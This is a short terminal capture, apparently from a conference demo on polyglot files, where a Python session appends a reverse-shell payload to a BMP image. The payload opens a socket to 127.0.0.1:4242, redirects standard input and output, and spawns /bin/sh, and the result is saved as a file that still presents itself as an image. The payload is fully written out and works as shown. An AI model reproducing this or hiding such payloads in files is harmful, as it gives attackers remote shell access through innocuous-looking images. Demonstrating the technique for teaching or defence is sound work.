 ~/projects/frecklescon22polyglot (48.603s)
python3
Python 3.10.6 (main, Aug 30 2022, 04:58:14) [Clang 13.1.6 (clang-1316.0.21.2.5)]
 on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> with open("protect_ya_tech_modified_header.bmp","rb") as image:
...     data = image.read()
...
>>> data = data + b'\x0d\x0a' + b'import socket,os,pty;s=socket.socket(socket.AF
_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1",4242));os.dup2(s.fileno(),0);os
.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
>>> with open("protect_ya_tech_polyglot_callback.bmp","wb") as image:
...     image.write(data)
...
45141
>>> exit()